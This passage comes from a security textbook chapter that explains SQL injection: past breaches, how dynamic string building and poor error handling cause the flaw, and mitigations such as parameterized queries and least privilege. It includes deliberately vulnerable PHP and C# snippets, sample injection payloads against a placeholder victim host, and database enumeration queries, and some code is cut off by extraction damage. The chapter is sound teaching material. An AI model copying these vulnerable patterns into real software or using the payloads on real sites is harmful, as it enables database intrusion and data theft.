<strong>and</strong> Justice Act of 2006 (www.opsi.gov.uk/Acts/acts2006/ukpga_20060048_<br />
en_1). If successfully charged <strong>and</strong> prosecuted, you could receive a fine or<br />
a lengthy prison sentence.<br />
High-Profile Examples<br />
It is difficult to correctly <strong>and</strong> accurately gather data on exactly how many organizations are<br />
vulnerable to or have been compromised via an <strong>SQL</strong> injection vulnerability, as companies in<br />
many countries, unlike their U.S. counterparts, are not obliged by law to publicly disclose<br />
when they have experienced a serious breach of security. However, security breaches <strong>and</strong><br />
successful attacks executed by malicious attackers are now a favorite media topic for the<br />
world press. The smallest of breaches, that historically may have gone unnoticed by the wider<br />
public, are often heavily publicized today.<br />
Some publicly available resources can help you underst<strong>and</strong> how large an issue <strong>SQL</strong><br />
injection is. For instance, the Common Vulnerabilities <strong>and</strong> Exposures (CVE) Web site provides<br />
a list of information security vulnerabilities <strong>and</strong> exposures that aims to provide common<br />
names for publicly known problems. The goal of CVE is to make it easier to share data across<br />
separate vulnerability capabilities (tools, repositories, <strong>and</strong> services). The site collates information<br />
on vulnerabilities that are publicly known <strong>and</strong> provides statistical analysis on security trends.<br />
In its 2007 report (http://cwe.mitre.org/documents/vuln-trends/index.html), CVE lists a<br />
total of 1,754 <strong>SQL</strong> injection vulnerabilities within its database, <strong>and</strong> of those, 944 were added<br />
in 2006. <strong>SQL</strong> injection comprised 13.6 percent of all CVE-reported vulnerabilities in 2006<br />
(http://cwe.mitre.org/documents/vuln-trends/index.html), second only to cross-site scripting<br />
(XSS) <strong>and</strong> ahead of buffer overflows.<br />
In addition, the Open Web Application Security Project (OWASP) lists injection flaws<br />
(which include <strong>SQL</strong> injection) as the second most prevalent security vulnerability affecting<br />
Web applications in its 2007 Top 10 list. The primary aim of the OWASP Top 10 is to educate<br />
developers, designers, architects, <strong>and</strong> organizations about the consequences of the most<br />
common Web application security vulnerabilities. The OWASP Top 10 2007 list was compiled<br />
from data extracted from the CVE data. The problem with using CVE numbers as an
What Is <strong>SQL</strong> <strong>Injection</strong>? • Chapter 1 11<br />
indication of how many sites are vulnerable to <strong>SQL</strong> injection is that the data does not<br />
provide insight into vulnerabilities within custom-built sites. CVE requests represent the<br />
volume of discovered vulnerabilities in commercial <strong>and</strong> open source applications; they do<br />
not reflect the degree to which those vulnerabilities exist in the real world. In reality, the<br />
situation is much, much worse.<br />
We can also look to other resources that collate information on compromised Web sites.<br />
Zone-H, for instance, is a popular Web site that records Web site defacements. The site shows<br />
that a large number of high-profile Web sites <strong>and</strong> Web applications have been hacked over<br />
the years due to the presence of exploitable <strong>SQL</strong> injection vulnerabilities. Web sites within<br />
the Microsoft domain have been defaced some 46 times or more going back as far as 2001.<br />
You can view a comprehensive list of hacked Microsoft sites online at Zone-H (www.<br />
zone-h.org/content/view/14980/1/).<br />
The traditional press also likes to heavily publicize any security data breaches, especially<br />
those that affect well-known <strong>and</strong> high-profile companies. Here is a list of some of these:<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
In February 2002, Jeremiah Jacks ( www.securityfocus.com/news/346) discovered<br />
that Guess.com was vulnerable to <strong>SQL</strong> injection. He gained access to at least<br />
200,000 customers’ credit card details.<br />
In June 2003, Jeremiah Jacks struck again, this time at PetCo.com ( www.security<br />
focus.com/news/6194), where he gained access to 500,000 credit card details via an<br />
<strong>SQL</strong> injection flaw.<br />
On June 17, 2005, MasterCard alerted some of its customers to a breach in the<br />
security of Card Systems Solutions. At the time, it was the largest known breach of<br />
its kind. By exploiting an <strong>SQL</strong> injection flaw (www.ftc.gov/os/caselist/0523148/<br />
0523148complaint.pdf), a hacker gained access to 40 million credit card details.<br />
In December 2005, Guidance Software, developer of EnCase, discovered that a<br />
hacker had compromised its database server via an <strong>SQL</strong> injection flaw (www.ftc.<br />
gov/os/caselist/0623057/0623057complaint.pdf), exposing the financial records of<br />
3,800 customers.<br />
Circa December 2006, the U.S. discount retailer TJX was successfully hacked <strong>and</strong><br />
the attackers stole millions of payment card details from the TJX databases.<br />
In August 2007, the United Nations Web site ( www.un.org) was defaced via <strong>SQL</strong><br />
injection vulnerability by an attacker in order to display anti-U.S. messages (http://<br />
news.cnet.com/8301-10784_3-9758843-7.html).<br />
Historically, attackers would compromise a Web site or Web application to score points<br />
with other hacker groups, to spread their particular political viewpoints <strong>and</strong> messages, to<br />
show off their “mad skillz,” or simply to retaliate against a perceived slur or injustice. Today,<br />
however, an attacker is much more likely to exploit a Web application to gain financially
12 Chapter 1 • What Is <strong>SQL</strong> <strong>Injection</strong>?<br />
<strong>and</strong> make a profit. A wide range of potential groups of attackers are on the Internet today,<br />
all with differing motivations. They range from individuals looking simply to compromise<br />
systems driven by a passion for technology <strong>and</strong> a “hacker” mentality, focused criminal<br />
organizations seeking potential targets for financial proliferation, <strong>and</strong> political activists motivated<br />
by personal or group beliefs, to disgruntled employees <strong>and</strong> system administrators abusing<br />
their privileges <strong>and</strong> opportunities for a variety of goals. An <strong>SQL</strong> injection vulnerability in a<br />
Web site or Web application is often all an attacker needs to accomplish his goal.<br />
Are You Owned?<br />
It Couldn’t Happen to Me, Could It?<br />
I have assessed many Web applications over the years, <strong>and</strong> I have found that one in every<br />
three applications I have tested was vulnerable to <strong>SQL</strong> injection. The impact of the vulnerability<br />
varies among applications, but this vulnerability is present in many Internetfacing<br />
applications today. Many applications are exposed to hostile environments such as<br />
the Internet without being assessed for vulnerabilities. Defacing a Web site is a very noisy<br />
<strong>and</strong> noticeable action <strong>and</strong> is usually performed by “script kiddies” to score points <strong>and</strong><br />
respect among other hacker groups. More serious <strong>and</strong> motivated attackers do not want<br />
to draw attention to their actions. It is perfectly feasible that sophisticated <strong>and</strong> skilled<br />
attackers would use an <strong>SQL</strong> injection vulnerability to gain access to <strong>and</strong> compromise<br />
interconnected systems. I have, on more than one occasion, had to inform a client that<br />
their systems have been compromised <strong>and</strong> are actively being used by hackers for a<br />
number of illegal activities. Some organizations <strong>and</strong> Web site owners may never know<br />
whether their systems have been previously exploited or whether hackers currently<br />
have a back door into their systems.<br />
Starting in early 2008, hundreds of thous<strong>and</strong>s of Web sites were compromised by means<br />
of an automated <strong>SQL</strong> injection attack. A tool was used to search for potentially vulnerable<br />
applications on the Internet, <strong>and</strong> when a vulnerable site was found the tool automatically<br />
exploited them. When the exploit payload was delivered it executed an iterative <strong>SQL</strong> loop<br />
that located every user-created table in the remote database <strong>and</strong> then appended every text<br />
column within the table with a malicious client-side script. As most database-driven Web<br />
applications use data in the database to dynamically construct Web content, eventually the<br />
script would be presented to a user of the compromised Web site or application. The tag<br />
would instruct any browser that loads an infected Web page to execute a malicious script
What Is <strong>SQL</strong> <strong>Injection</strong>? • Chapter 1 13<br />
that was hosted on a remote server. The purpose of this was to infect as many hosts with<br />
malware as possible. It was a very effective attack. Significant sites such as ones operated by<br />
government agencies, the United Nations, <strong>and</strong> major corporations were compromised <strong>and</strong><br />
infected by this mass attack. It is difficult to ascertain exactly how many client computers<br />
<strong>and</strong> visitors to these sites were in turn infected or compromised, especially as the payload<br />
that was delivered was customizable by the individual launching the attack.<br />
Underst<strong>and</strong>ing How It Happens<br />
<strong>SQL</strong> is the st<strong>and</strong>ard language for accessing Microsoft <strong>SQL</strong> Server, Oracle, My<strong>SQL</strong>, Sybase,<br />
<strong>and</strong> Informix (as well as other) database servers. Most Web applications need to interact with<br />
a database, <strong>and</strong> most Web application programming languages, such as ASP, C#, .NET, Java,<br />
<strong>and</strong> PHP, provide programmatic ways of connecting to a database <strong>and</strong> interacting with it.<br />
<strong>SQL</strong> injection vulnerabilities most commonly occur when the Web application developer<br />
does not ensure that values received from a Web form, cookie, input parameter, <strong>and</strong> so forth<br />
are validated before passing them to <strong>SQL</strong> queries that will be executed on a database server.<br />
If an attacker can control the input that is sent to an <strong>SQL</strong> query <strong>and</strong> manipulate that input<br />
so that the data is interpreted as code instead of as data, the attacker may be able to execute<br />
code on the back-end database.<br />
Each programming language offers a number of different ways to construct <strong>and</strong><br />
execute <strong>SQL</strong> statements, <strong>and</strong> developers often use a combination of these methods to<br />
achieve different goals. A lot of Web sites that offer tutorials <strong>and</strong> code examples to help<br />
application developers solve common coding problems often teach insecure coding<br />
practices <strong>and</strong> their example code is also often vulnerable. Without a sound underst<strong>and</strong>ing<br />
of the underlying database that they are interacting with or a thorough underst<strong>and</strong>ing<br />
<strong>and</strong> awareness of the potential security issues of the code that is being developed,<br />
application developers can often produce inherently insecure applications that are<br />
vulnerable to <strong>SQL</strong> injection.<br />
Dynamic String Building<br />
Dynamic string building is a programming technique that enables developers to build <strong>SQL</strong><br />
statements dynamically at runtime. Developers can create general-purpose, flexible applications<br />
by using dynamic <strong>SQL</strong>. A dynamic <strong>SQL</strong> statement is constructed at execution time, for<br />
which different conditions generate different <strong>SQL</strong> statements. It can be useful to developers<br />
to construct these statements dynamically when they need to decide at runtime what fields<br />
to bring back from, say, SELECT statements, the different criteria for queries, <strong>and</strong> perhaps<br />
different tables to query based on different conditions.<br />
However, developers can achieve the same result in a much more secure fashion if they<br />
use parameterized queries. Parameterized queries are queries that have one or more embedded
14 Chapter 1 • What Is <strong>SQL</strong> <strong>Injection</strong>?<br />
parameters in the <strong>SQL</strong> statement. Parameters can be passed to these queries at runtime;<br />
parameters containing embedded user input would not be interpreted as comm<strong>and</strong>s to execute,<br />
<strong>and</strong> there would be no opportunity for code to be injected. This method of embedding<br />
parameters into <strong>SQL</strong> is more efficient <strong>and</strong> a lot more secure than dynamically building <strong>and</strong><br />
executing <strong>SQL</strong> statements using string-building techniques.<br />
The following PHP code shows how some developers build <strong>SQL</strong> string statements<br />
dynamically from user input. The statement selects a data record from a table in a database.<br />
The record that is returned depends on the value that the user is entering being present in at<br />
least one of the records in the database.<br />
// a dynamically built sql string statement in PHP<br />
$query = "SELECT * FROM table WHERE field = '$_GET["input"]'";<br />
// a dynamically built sql string statement in .NET<br />
query = "SELECT * FROM table WHERE field = '" +<br />
request.getParameter("input") + "'";<br />
One of the issues with building dynamic <strong>SQL</strong> statements such as this is that if the code<br />
does not validate or encode the input before passing it to the dynamically created statement,<br />
an attacker could enter <strong>SQL</strong> statements as input to the application <strong>and</strong> have his <strong>SQL</strong> statements<br />
passed to the database <strong>and</strong> executed. Here is the <strong>SQL</strong> statement that this code builds:<br />
SELECT * FROM TABLE WHERE FIELD = 'input'<br />
Incorrectly H<strong>and</strong>led Escape Characters<br />
<strong>SQL</strong> databases interpret the quote character (‘) as the boundary between code <strong>and</strong> data.<br />
It assumes that anything following a quote is code that it needs to run <strong>and</strong> anything<br />
encapsulated by a quote is data. Therefore, you can quickly tell whether a Web site is<br />
vulnerable to <strong>SQL</strong> injection by simply typing a single quote in the URL or within a field<br />
in the Web page or application. Here is the source code for a very simple application that<br />
passes user input directly to a dynamically created <strong>SQL</strong> statement:<br />
// build dynamic <strong>SQL</strong> statement<br />
$<strong>SQL</strong> = "SELECT * FROM table WHERE field = '$_GET["input"]'";<br />
// execute sql statement<br />
$result = mysql_query($<strong>SQL</strong>);<br />
// check to see how many rows were returned from the database<br />
$rowcount = mysql_num_rows($result);<br />
// iterate through the record set returned<br />
$row = 1;<br />
while ($db_field = mysql_fetch_assoc($result)) {<br />
if ($row
What Is <strong>SQL</strong> <strong>Injection</strong>? • Chapter 1 15<br />
If you were to enter the single-quote character as input to the application, you may<br />
be presented with either one of the following errors; the result depends on a number of<br />
environmental factors, such as programming language <strong>and</strong> database in use, as well as protection<br />
<strong>and</strong> defense technologies implemented:<br />
Warning: mysql_fetch_assoc(): supplied argument is not a valid My<strong>SQL</strong> result<br />
resource<br />
You may receive the preceding error or the one that follows. The following error provides<br />
useful information on how the <strong>SQL</strong> statement is being formulated:<br />
You have an error in your <strong>SQL</strong> syntax; check the manual that corresponds to your<br />
My<strong>SQL</strong> server version for the right syntax to use near ''VALUE'''<br />
The reason for the error is that the single-quote character has been interpreted as a<br />
string delimiter. Syntactically, the <strong>SQL</strong> query executed at runtime is incorrect (it has one too<br />
many string delimiters), <strong>and</strong> therefore the database throws an exception. The <strong>SQL</strong> database<br />
sees the single-quote character as a special character (a string delimiter). The character is used<br />
in <strong>SQL</strong> injection attacks to “escape” the developer’s query so that the attacker can then<br />
construct his own queries <strong>and</strong> have them executed.<br />
The single-quote character is not the only character that acts as an escape character; for<br />
instance, in Oracle, the blank space ( ), double pipe (||), comma (,), period (.), (*/), <strong>and</strong><br />
double-quote characters (“) have special meanings. For example:<br />
-- The pipe [|] character can be used to append a function to a value.<br />
-- The function will be executed <strong>and</strong> the result cast <strong>and</strong> concatenated.<br />
http://www.victim.com/id=1||utl_inaddr.get_host_address(local)--<br />
-- An asterisk followed by a forward slash can be used to terminate a<br />
-- comment <strong>and</strong>/or optimizer hint in Oracle<br />
http://www.victim.com/hint=*/ from dual--<br />
Incorrectly H<strong>and</strong>led Types<br />
By now, some of you may be thinking that to avoid being exploited by <strong>SQL</strong> injection,<br />
simply escaping or validating input to remove the single-quote character would suffice. Well,<br />
that’s a trap which lots of Web application developers have fallen into. As I explained earlier,<br />
the single-quote character is interpreted as a string delimiter <strong>and</strong> is used as the boundary<br />
between code <strong>and</strong> data. When dealing with numeric data, it is not necessary to encapsulate<br />
the data within quotes; otherwise, the numeric data would be treated as a string.<br />
Here is the source code for a very simple application that passes user input directly to<br />
a dynamically created <strong>SQL</strong> statement. The script accepts a numeric parameter ($userid) <strong>and</strong><br />
displays information about that user. The query assumes that the parameter will be an integer<br />
<strong>and</strong> so is written without quotes.<br />
// build dynamic <strong>SQL</strong> statement<br />
$<strong>SQL</strong> = "SELECT * FROM table WHERE field = $_GET["userid"]"
16 Chapter 1 • What Is <strong>SQL</strong> <strong>Injection</strong>?<br />
// execute sql statement<br />
$result = mysql_query($<strong>SQL</strong>);<br />
// check to see how many rows were returned from the database<br />
$rowcount = mysql_num_rows($result);<br />
// iterate through the record set returned<br />
$row = 1;<br />
while ($db_field = mysql_fetch_assoc($result)) {<br />
if ($row
Incorrectly H<strong>and</strong>led Query Assembly<br />
What Is <strong>SQL</strong> <strong>Injection</strong>? • Chapter 1 17<br />
Some complex applications need to be coded with dynamic <strong>SQL</strong> statements, as the table or<br />
field that needs to be queried may not be known at the development stage of the application<br />
or it may not yet exist. An example is an application that interacts with a large database that<br />
stores data in tables that are created periodically. A fictitious example may be an application<br />
that returns data for an employee’s time sheet. Each employee’s time sheet data is entered into<br />
a new table in a format that contains that month’s data (for January 2008 this would be in<br />
the format employee_employee-id_01012008). The Web developer needs to allow the statement<br />
to be dynamically created based on the date that the query is executed.<br />
The following source code for a very simple application that passes user input directly<br />
to a dynamically created <strong>SQL</strong> statement demonstrates this. The script uses applicationgenerated<br />
values as input; that input is a table name <strong>and</strong> three column names. It then displays<br />
information about an employee. The application allows the user to select what data he<br />
wishes to return; for example, he can choose an employee for which he would like to<br />
view data such as job details, day rate, or utilization figures for the current month.<br />
Because the application already generated the input, the developer trusts the data; however,<br />
it is still user-controlled, as it is submitted via a GET request. An attacker could submit<br />
his table <strong>and</strong> field data for the application-generated values.<br />
// build dynamic <strong>SQL</strong> statement<br />
$<strong>SQL</strong> = "SELECT $_GET["column1"], $_GET["column2"], $_GET["column3"] FROM<br />
$_GET["table"]";<br />
// execute sql statement<br />
$result = mysql_query($<strong>SQL</strong>);<br />
// check to see how many rows were returned from the database<br />
$rowcount = mysql_num_rows($result);<br />
// iterate through the record set returned<br />
$row = 1;<br />
while ($db_field = mysql_fetch_assoc($result)) {<br />
if ($row
18 Chapter 1 • What Is <strong>SQL</strong> <strong>Injection</strong>?<br />
If the injection were successful, the following data would be returned instead of the<br />
time sheet data. This is a very contrived example; however, real-world applications have been<br />
built this way. I have come across them on more than one occasion.<br />
+----------------+---------------------------------------------+--------------+<br />
| user | password | Super_priv |<br />
+----------------+---------------------------------------------+--------------+<br />
| root | *2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19 | Y |<br />
| sqlinjection | *2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19 | N |<br />
| 0wned | *2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19 | N |<br />
+----------------+---------------------------------------------+--------------+<br />
Incorrectly H<strong>and</strong>led Errors<br />
Improper h<strong>and</strong>ling of errors can introduce a variety of security problems for a Web site.<br />
The most common problem occurs when detailed internal error messages such as database<br />
dumps <strong>and</strong> error codes are displayed to the user or attacker. These messages reveal implementation<br />
details that should never be revealed. Such details can provide an attacker with<br />
important clues regarding potential flaws in the site. Verbose database error messages can be<br />
used to extract information from databases on how to amend or construct injections to<br />
escape the developer’s query or how to manipulate it to bring back extra data, or in some<br />
cases, to dump all of the data in a database (Microsoft <strong>SQL</strong> Server).<br />
The simple example application that follows is written in C# for ASP.NET <strong>and</strong> uses<br />
a Microsoft <strong>SQL</strong> Server database server as its back end, as this database provides the most<br />
verbose of error messages. The script dynamically generates <strong>and</strong> executes an <strong>SQL</strong> statement<br />
when the user of the application selects a user identifier from a drop-down list.<br />
private void SelectedIndexChanged(object sender, System.EventArgs e)<br />
{<br />
// Create a Select statement that searches for a record<br />
// matching the specific id from the Value property.<br />
string <strong>SQL</strong>;<br />
<strong>SQL</strong> = "SELECT * FROM table ";<br />
<strong>SQL</strong> += "WHERE ID=" + UserList.SelectedItem.Value + "";<br />
// Define the ADO.NET objects.<br />
OleDbConnection con = new OleDbConnection(connectionString);<br />
OleDbComm<strong>and</strong> cmd = new OleDbComm<strong>and</strong>(<strong>SQL</strong>, con);<br />
OleDbDataReader reader;<br />
// Try to open database <strong>and</strong> read information.<br />
try<br />
{<br />
con.Open();
}<br />
}<br />
reader = cmd.ExecuteReader();<br />
reader.Read();<br />
lblResults.Text = "" + reader["LastName"];<br />
lblResults.Text += ", " + reader["FirstName"] + "";<br />
lblResults.Text += "ID: " + reader["ID"] + "";<br />
reader.Close();<br />
catch (Exception err)<br />
{<br />
}<br />
lblResults.Text = "Error getting data. ";<br />
lblResults.Text += err.Message;<br />
finally<br />
{<br />
}<br />
con.Close();<br />
What Is <strong>SQL</strong> <strong>Injection</strong>? • Chapter 1 19<br />
If an attacker was to manipulate the HTTP request <strong>and</strong> substitute the expected ID value<br />
for his own <strong>SQL</strong> statement, he may be able to use the informative <strong>SQL</strong> error messages to learn<br />
values in the database. For example, if the attacker entered the following query, execution of<br />
the <strong>SQL</strong> statement would result in an informative error message being displayed containing the<br />
version of the RDBMS that the Web application is using:<br />
' <strong>and</strong> 1 in (SELECT @@version) --<br />
Although the code does trap error conditions, it does not provide custom <strong>and</strong> generic<br />
error messages. Instead, it allows an attacker to manipulate the application <strong>and</strong> its error<br />
messages for information. Chapter 4 provides more detail on how an attacker can use <strong>and</strong><br />
abuse this technique <strong>and</strong> situation. Here is the error that would be returned:<br />
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'<br />
[Microsoft][ODBC <strong>SQL</strong> Server Driver][<strong>SQL</strong> Server]Syntax error converting the<br />
nvarchar value 'Microsoft <strong>SQL</strong> Server 2000 - 8.00.534 (Intel X86) Nov 19 2001<br />
13:23:50 Copyright (c) 1988-2000 Microsoft Corporation Enterprise Edition on<br />
Windows NT 5.0 (Build 2195: Service Pack 3) ' to a column of data type int.<br />
Incorrectly H<strong>and</strong>led Multiple Submissions<br />
White listing is a technique that means all characters should be disallowed, except for those<br />
that are in the white list. The white-list approach to validating input is to create a list of<br />
all possible characters that should be allowed for a given input, <strong>and</strong> to deny anything else.<br />
It is recommended that you use a white-list approach as opposed to a black list. Black<br />
listing is a technique that means all characters should be allowed, except those that are in
20 Chapter 1 • What Is <strong>SQL</strong> <strong>Injection</strong>?<br />
the black list. The black-list approach to validating input is to create a list of all possible<br />
characters <strong>and</strong> their associated encodings that could be used maliciously, <strong>and</strong> to reject their<br />
input. So many attack classes exist that can be represented in a myriad of ways that effective<br />
maintenance of such a list is a daunting task. The potential risk associated with using<br />
a list of unacceptable characters is that it is always possible to overlook an unacceptable<br />
character when defining the list or to forget one or more alternative representations of that<br />
unacceptable character.<br />
A problem can occur on large Web development projects whereby some developers will<br />
follow this advice <strong>and</strong> validate their input, but other developers will not be as meticulous.<br />
It is not uncommon for developers, teams, or even companies to work in isolation from one<br />
another <strong>and</strong> to find that not everyone involved with the development follows the same<br />
st<strong>and</strong>ards. For instance, during an assessment of an application, it is not uncommon to find<br />
that almost all of the input entered is validated; however, with perseverance, you can often<br />
locate an input that a developer has forgotten to validate.<br />
Application developers also tend to design an application around a user <strong>and</strong> attempt to<br />
guide the user through an expected process flow, thinking that the user will follow the logical<br />
steps they have laid out. For instance, they expect that if a user has reached the third form<br />
in a series of forms, the user must have completed the first <strong>and</strong> second forms. In reality,<br />
though, it is often very simple to bypass the expected data flow by requesting resources out<br />
of order directly via their URLs. Take, for example, the following simple application:<br />
// process form 1<br />
if ($_GET["form"] = "form1"){<br />
// is the parameter a string?<br />
if (is_string($_GET["param"])) {<br />
// get the length of the string <strong>and</strong> check if it is within the<br />
// set boundary?<br />
if (strlen($_GET["param"]) < $max){<br />
}<br />
}<br />
}<br />
// pass the string to an external validator<br />
$bool = validate(input_string, $_GET["param"]);<br />
if ($bool = true) {<br />
// continue processing<br />
}<br />
// process form 2<br />
if ($_GET["form"] = "form2"){<br />
// no need to validate param as form1 would have validated it for us<br />
$<strong>SQL</strong> = "SELECT * FROM TABLE WHERE ID = $_GET["param"]";
What Is <strong>SQL</strong> <strong>Injection</strong>? • Chapter 1 21<br />
// execute sql statement<br />
$result = mysql_query($<strong>SQL</strong>);<br />
// check to see how many rows were returned from the database<br />
$rowcount = mysql_num_rows($result);<br />
$row = 1;<br />
// iterate through the record set returned<br />
while ($db_field = mysql_fetch_assoc($result)) {<br />
if ($row
22 Chapter 1 • What Is <strong>SQL</strong> <strong>Injection</strong>?<br />
Each type of database server also imposes its own access control model assigning<br />
various privileges to user accounts that prohibit, deny, grant, or enable access to data<br />
<strong>and</strong>/or the execution of built-in stored procedures, functionality, or features. Each type<br />
of database server also enables, by default, functionality that is often surplus to requirements<br />
<strong>and</strong> can be leveraged by an attacker (xp_cmdshell, OPENROWSET, LOAD_FILE,<br />
ActiveX, <strong>and</strong> Java support, etc.). Chapters 4 through 7 will detail attacks that leverage<br />
these functions <strong>and</strong> features.<br />
Application developers often code their applications to connect to a database using<br />
one of the built-in privileged accounts instead of creating specific user accounts for their<br />
applications needs. These powerful accounts can perform a myriad of actions on the database<br />
that are extraneous to an application’s requirement. When an attacker exploits an <strong>SQL</strong><br />
injection vulnerability in an application that connects to the database with a privileged<br />
account, he can execute code on the database with the privileges of that account. Web<br />
application developers should work with database administrators to operate a least-privilege<br />
model for the application’s database access <strong>and</strong> to separate privileged roles as appropriate<br />
for the functional requirements of the application.<br />
In an ideal world, applications should also use different database users to perform SELECT,<br />
UPDATE, INSERT, <strong>and</strong> similar comm<strong>and</strong>s. In the event of an attacker injecting code into a<br />
vulnerable statement, the privileges afforded would be minimized. Most applications do not<br />
separate privileges, so an attacker usually has access to all data in the database <strong>and</strong> has SELECT,<br />
INSERT, UPDATE, DELETE, EXECUTE, <strong>and</strong> similar privileges. These excessive privileges<br />
can often allow an attacker to jump between databases <strong>and</strong> access data outside the application’s<br />
data store.<br />
To do this, though, he needs to know what else is available, what other databases are<br />
installed, what other tables are there, <strong>and</strong> what fields look interesting! When an attacker<br />
exploits an <strong>SQL</strong> injection vulnerability he will often attempt to access database metadata.<br />
Metadata is data about the data contained in a database, such as the name of a database or<br />
table, the data type of a column, or access privileges. Other terms that sometimes are used<br />
for this information are data dictionary <strong>and</strong> system catalog. For My<strong>SQL</strong> Servers (Version 5.0 or<br />
later) this data is held in the INFORMATION_SCHEMA virtual database <strong>and</strong> can be<br />
accessed by the SHOW DATABASES <strong>and</strong> SHOW TABLES comm<strong>and</strong>s. Each My<strong>SQL</strong> user<br />
has the right to access tables within this database, but can see only the rows in the tables that<br />
correspond to objects for which the user has the proper access privileges. Microsoft <strong>SQL</strong><br />
Server has a similar concept <strong>and</strong> the metadata can be accessed via the INFORMATION_<br />
SCHEMA or with system tables (sysobjects, sysindexkeys, sysindexes, syscolumns, systypes, etc.),<br />
<strong>and</strong>/or with system stored procedures; <strong>SQL</strong> Server 2005 introduced some catalog views<br />
called “sys.*” <strong>and</strong> restricts access to objects for which the user has the proper access privileges.
What Is <strong>SQL</strong> <strong>Injection</strong>? • Chapter 1 23<br />
Each Microsoft <strong>SQL</strong> Server user has the right to access tables within this database <strong>and</strong> can<br />
see all of the rows in the tables regardless of whether he has the proper access privileges<br />
to the tables or the data that is referenced.<br />
Meanwhile, Oracle provides a number of global built-in views for accessing Oracle<br />
metadata (ALL_TABLES, ALL_TAB_COLUMNS, etc.). These views list attributes <strong>and</strong><br />
objects that are accessible to the current user. In addition, equivalent views that are prefixed<br />
with USER_ show only the objects owned by the current user (i.e., a more restricted<br />
view of metadata), <strong>and</strong> views that are prefixed with DBA_ show all objects in the database<br />
(i.e., an unrestricted global view of metadata for the database instance). The DBA_<br />
metadata functions require database administrator (DBA) privileges. Here is an example<br />
of these statements:<br />
-- Oracle statement to enumerate all accessible tables for the current user<br />
SELECT OWNER, TABLE_NAME FROM ALL_TABLES ORDER BY TABLE_NAME;<br />
-- My<strong>SQL</strong> statement to enumerate all accessible tables <strong>and</strong> databases for the<br />
-- current user<br />
SELECT table_schema, table_name FROM information_schema.tables;<br />
-- MS <strong>SQL</strong> statement to enumerate all accessible tables using the system<br />
-- tables<br />
SELECT name FROM sysobjects WHERE xtype = 'U';<br />
-- MS <strong>SQL</strong> statement to enumerate all accessible tables using the catalog<br />
-- views<br />
SELECT name FROM sys.tables;<br />
No t e<br />
It is not possible to hide or revoke access to the INFORMATION_SCHEMA<br />
virtual database within a My<strong>SQL</strong> database, <strong>and</strong> it is not possible to hide or<br />
revoke access to the data dictionary within an Oracle database, as it is a view.<br />
You can modify the view to restrict access, but Oracle does not recommend<br />
this. It is possible to revoke access to the INFORMATION_SCHEMA, system,<br />
<strong>and</strong> sys.* tables within a Microsoft <strong>SQL</strong> Server database. This, however, can<br />
break some functionality <strong>and</strong> can cause issues with some applications that<br />
interact with the database. The better approach is to operate a least privilege<br />
model for the application’s database access <strong>and</strong> to separate privileged roles<br />
as appropriate for the functional requirements of the application.
24 Chapter 1 • What Is <strong>SQL</strong> <strong>Injection</strong>?<br />
Summary<br />
In this chapter, you learned some of the many vectors that cause <strong>SQL</strong> injection, from the<br />
design <strong>and</strong> architecture of an application, to the developer behaviors <strong>and</strong> coding patterns<br />
that are used in building the application. We discussed how the popular multiple-tier (n-tier)<br />
architecture for Web applications will commonly have a storage tier with a database that is<br />
interacted with by database queries generated at another tier, often in part with user-supplied<br />
information. And we discussed that dynamic string building (otherwise known as dynamic<br />
<strong>SQL</strong>), the practice of assembling the <strong>SQL</strong> query as a string concatenated together with<br />
user-supplied input, causes <strong>SQL</strong> injection as the attacker can change the logic <strong>and</strong> structure<br />
of the <strong>SQL</strong> query to execute database comm<strong>and</strong>s that are very different from those that the<br />
developer intended.<br />
In the forthcoming chapters, we will discuss <strong>SQL</strong> injection in much more depth, both<br />
in finding <strong>and</strong> in identifying <strong>SQL</strong> injection (Chapters 2 <strong>and</strong> 3), <strong>SQL</strong> injection attacks <strong>and</strong><br />
what can be done through <strong>SQL</strong> injection (Chapters 4 through 7), <strong>and</strong> how to defend<br />
against <strong>SQL</strong> injection (Chapters 8 <strong>and</strong> 9). And finally, in Chapter 10, we present a number<br />
of h<strong>and</strong>y reference resources, pointers, <strong>and</strong> cheat sheets intended to help you quickly find<br />
the information you’re looking for.<br />
In the meantime, read through <strong>and</strong> try out this chapter’s examples again so that you cement<br />
your underst<strong>and</strong>ing of what <strong>SQL</strong> injection is <strong>and</strong> how it happens. With that knowledge,<br />
you’re already a long way toward being able to find, exploit, or fix <strong>SQL</strong> injection out there<br />
in the real world!<br />
Solutions Fast Track<br />
Underst<strong>and</strong>ing How Web Applications Work<br />
˛˛ A Web application is an application that is accessed via a Web browser over<br />
a network such as the Internet or an intranet. It is also a computer software<br />
application that is coded in a browser-supported language (such as HTML,<br />
JavaScript, Java, etc.) <strong>and</strong> relies on a common Web browser to render the<br />
application executable.<br />
˛˛ A basic database-driven dynamic Web application typically consists of a back-end<br />
database with Web pages that contain server-side script written in a programming<br />
language that is capable of extracting specific information from a database<br />
depending on various dynamic interactions.<br />
˛˛ A basic database-driven dynamic Web application commonly has three tiers:<br />
the presentation tier (a Web browser or rendering engine), the logic tier<br />
(a programming language such as C#, ASP, .NET, PHP, JSP, etc.), <strong>and</strong> a storage
What Is <strong>SQL</strong> <strong>Injection</strong>? • Chapter 1 25<br />
tier (a database such as Microsoft <strong>SQL</strong> Server, My<strong>SQL</strong>, Oracle, etc.). The Web<br />
browser (the presentation tier: Internet Explorer, Safari, Firefox, etc.) sends requests<br />
to the middle tier (the logic tier), which services the requests by making queries<br />
<strong>and</strong> updates against the database (the storage tier).<br />
Underst<strong>and</strong>ing <strong>SQL</strong> <strong>Injection</strong><br />
˛˛ <strong>SQL</strong> injection is an attack in which <strong>SQL</strong> code is inserted or appended into<br />
application/user input parameters that are later passed to a back-end <strong>SQL</strong> server for<br />
parsing <strong>and</strong> execution.<br />
˛˛ The primary form of <strong>SQL</strong> injection consists of direct insertion of code into<br />
parameters that are concatenated with <strong>SQL</strong> comm<strong>and</strong>s <strong>and</strong> executed.<br />
˛˛ When an attacker is able to modify an <strong>SQL</strong> statement, the process will run with<br />
the same permissions as the component that executed the comm<strong>and</strong> (e.g., database<br />
server, application server, or Web server), which is often highly privileged.<br />
Underst<strong>and</strong>ing How It Happens<br />
˛˛ <strong>SQL</strong> injection vulnerabilities most commonly occur when the Web application<br />
developer does not ensure that values received from a Web form, cookie, input<br />
parameter, <strong>and</strong> so forth are validated or encoded before passing them to <strong>SQL</strong><br />
